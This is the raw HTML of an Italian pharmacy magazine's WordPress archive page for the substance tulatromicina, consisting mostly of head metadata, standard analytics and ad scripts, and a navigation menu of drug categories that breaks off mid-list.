

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmacia.it/sostanza/tulatromicina/
body_size: 42856
content:
<!DOCTYPE html><html lang="it-IT"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_02682f4f30298cf0c3f266911c8a71cf.css" rel="stylesheet"><title>Tulatromicina</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.farmacia.it' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed" href="https://www.farmacia.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed dei commenti" href="https://www.farmacia.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed Farmacia.it &raquo; Tulatromicina Sostanze" href="https://www.farmacia.it/sostanza/tulatromicina/feed/" /><link rel="canonical" href="https://www.farmacia.it/sostanza/tulatromicina/" /><link rel='stylesheet' id='megamenu-css' href='https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_single_350bc188d54b2245f10d5eb7ebb00040.css?ver=cfad27' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.farmacia.it/wp-includes/css/dashicons.min.css?ver=6.3.1' media='all' /> <script src='https://www.farmacia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-259495813-1' id='google_gtagjs-js' async></script> <link rel="https://api.w.org/" href="https://www.farmacia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.farmacia.it/wp-json/wp/v2/farmaco_sostanza/2492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmacia.it/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.109.0" /><link rel="icon" href="https://www.farmacia.it/wp-content/themes/genesis-sample/images/favicon.ico" /><link rel="pingback" href="https://www.farmacia.it/xmlrpc.php" /><link rel="next" href="https://www.farmacia.it/sostanza/tulatromicina/page/2/" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2463030076534238" crossorigin="anonymous"></script> </head><body class="archive tax-farmaco_sostanza term-tulatromicina term-2492 wp-custom-logo wp-embed-responsive mega-menu-primary header-full-width content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible no-js" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.farmacia.it/" class="custom-logo-link" rel="home"><img width="349" height="78" src="https://www.farmacia.it/wp-content/uploads/2023/01/farmacia-logo.png" class="custom-logo" alt="Farmacia.it" decoding="async" /></a><p class="site-title" itemprop="headline">Farmacia.it</p><p class="site-description" itemprop="description">Il magazine sul mondo della farmacia online</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15531' id='mega-menu-item-15531'><a class="mega-menu-link" href="/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15530' id='mega-menu-item-15530'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Magazine<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15529' id='mega-menu-item-15529'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/alimentazione/">Alimentazione</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15528' id='mega-menu-item-15528'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/bellezza/">Bellezza</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15526' id='mega-menu-item-15526'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/dimagrimento/">Dimagrimento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15527' id='mega-menu-item-15527'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/salute/">Salute</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-114 menu-item-has-children' id='mega-menu-item-114'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-umano/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Umano<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-131 menu-item-has-children' id='mega-menu-item-131'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-160' id='mega-menu-item-160'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico/">Antibatterici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-148' id='mega-menu-item-148'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicobatterici/">Antimicobatterici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-799' id='mega-menu-item-799'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico/">Antimicotici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-136' id='mega-menu-item-136'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antivirali-per-uso-sistemico/">Antivirali per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-478' id='mega-menu-item-478'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sieri-immuni-ed-immunoglobuline/">Sieri immuni ed immunoglobuline</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-132' id='mega-menu-item-132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vaccini/">Vaccini</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-117 menu-item-has-children' id='mega-menu-item-117'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo/">Altri farmaci dell'apparato gastrointest. e del metabolismo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-284' id='mega-menu-item-284'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici/">Anabolizzanti sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-158' id='mega-menu-item-158'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali/">Antidiarroici, antinfiammatori ed antimicrobici intestinali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-232' id='mega-menu-item-232'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea/">Antiemetici ed antinausea</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1048' id='mega-menu-item-1048'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/digestivi-inclusi-gli-enzimi/">Digestivi, inclusi gli enzimi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1279' id='mega-menu-item-1279'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-contro-lobesita-esclusi-i-prodotti-dietetici/">Farmaci contro l'obesita', esclusi i prodotti dietetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-508' id='mega-menu-item-508'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/">Farmaci per disturbi correlati all'acidita'</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-149' id='mega-menu-item-149'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale/">Farmaci per disturbi della funzione gastrointestinale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-502' id='mega-menu-item-502'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione/">Farmaci per la costipazione</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-286' id='mega-menu-item-286'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete/">Farmaci usati nel diabete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-142' id='mega-menu-item-142'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali/">Integratori minerali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-282' id='mega-menu-item-282'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/stomatologici/">Stomatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica/">Terapia biliare ed epatica</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine/">Vitamine</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-121 menu-item-has-children' id='mega-menu-item-121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici/" aria-haspopup="true" aria-expanded="false">Dermatologici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1272' id='mega-menu-item-1272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici/">Altri preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-122' id='mega-menu-item-122'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/">Antibiotici e chemioterapici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-247' id='mega-menu-item-247'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico/">Antimicotici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1134' id='mega-menu-item-1134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipruriginosi-inclusi-antiistaminici-anestetici-ecc/">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-940' id='mega-menu-item-940'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipsoriasici/">Antipsoriasici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1097' id='mega-menu-item-1097'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antisettici-e-disinfettanti/">Antisettici e disinfettanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-190' id='mega-menu-item-190'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/">Corticosteroidi, preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1101' id='mega-menu-item-1101'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/emollienti-e-protettivi/">Emollienti e protettivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-antiacne/">Preparati antiacne</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-trattamento-di-ferite-ed-ulcerazioni/">Preparati per il trattamento di ferite ed ulcerazioni</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-186 menu-item-has-children' id='mega-menu-item-186'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-187' id='mega-menu-item-187'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici/">Citostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-392' id='mega-menu-item-392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori/">Immunosoppressori</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-959' id='mega-menu-item-959'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti/">Immunostimolanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-endocrina/">Terapia endocrina</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-154 menu-item-has-children' id='mega-menu-item-154'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici/">Antielmintici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari/">Antiprotozoari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1391' id='mega-menu-item-1391'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-compresi-antiscabbia-insettic-e-repell/">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-115 menu-item-has-children' id='mega-menu-item-115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso/" aria-haspopup="true" aria-expanded="false">Organi di senso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-116' id='mega-menu-item-116'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici/">Oftalmologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici/">Otologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-138 menu-item-has-children' id='mega-menu-item-138'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1443' id='mega-menu-item-1443'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-omeostatici/">Calcio omeostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-139' id='mega-menu-item-139'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici/">Corticosteroidi sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-374' id='mega-menu-item-374'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi/">Ormoni ipofisari, ipotalamici ed analoghi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-943' id='mega-menu-item-943'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-pancreatici/">Ormoni pancreatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-143' id='mega-menu-item-143'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea/">Terapia tiroidea</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-125 menu-item-has-children' id='mega-menu-item-125'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-agenti-ematologici/">Altri agenti ematologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-166' id='mega-menu-item-166'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici/">Antiemorragici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-147' id='mega-menu-item-147'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antitrombotici/">Antitrombotici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-126' id='mega-menu-item-126'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici/">Farmaci antianemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-309' id='mega-menu-item-309'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/">Succedanei del sangue e soluzioni perfusionali</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-144 menu-item-has-children' id='mega-menu-item-144'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiipertensivi/">Antiipertensivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-382' id='mega-menu-item-382'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti/">Betabloccanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-357' id='mega-menu-item-357'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti/">Calcio-antagonisti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-237' id='mega-menu-item-237'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici/">Diuretici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina/">Sostanze ad azione sul sistema renina-angiotensina</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-532' id='mega-menu-item-532'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-modificatrici-dei-lipidi/">Sostanze modificatrici dei lipidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145' id='mega-menu-item-145'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca/">Terapia cardiaca</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-491' id='mega-menu-item-491'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici/">Vasodilatatori periferici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-351' id='mega-menu-item-351'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasoprotettori/">Vasoprotettori</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-127 menu-item-has-children' id='mega-menu-item-127'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-134' id='mega-menu-item-134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici/">Altri ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-128' id='mega-menu-item-128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-ed-antisettici-ginecologici/">Antimicrobici ed antisettici ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-129' id='mega-menu-item-129'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale/">Ormoni sessuali e modulatori del sistema genitale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-243' id='mega-menu-item-243'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici/">Urologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-178 menu-item-has-children' id='mega-menu-item-178'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-823' id='mega-menu-item-823'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri/">Altri farmaci per le affezioni del sistema muscolo-scheletri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-179' id='mega-menu-item-179'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antigottosi/">Antigottosi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-361' id='mega-menu-item-361'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici/">Farmaci antiinfiammatori ed antireumatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa/">Farmaci per il trattamento delle malattie delle ossa</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-556' id='mega-menu-item-556'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-uso-topico-per-dolori-articolari-e-muscolari/">Farmaci per uso topico per dolori articolari e muscolari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-205' id='mega-menu-item-205'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti/">Miorilassanti</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-123 menu-item-has-children' id='mega-menu-item-123'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso/" aria-haspopup="true" aria-expanded="false">Sistema nervoso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-135' id='mega-menu-item-135'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/">Altri farmaci del sistema nervoso</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-133' id='mega-menu-item-133'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici/">Analgesici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-137' id='mega-menu-item-137'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici/">Anestetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-124' id='mega-menu-item-124'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici/">Antiepilettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-130' id='mega-menu-item-130'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani/">Antiparkinsoniani</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici/">Psicoanalettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici/">Psicolettici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-119 menu-item-has-children' id='mega-menu-item-119'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio/" 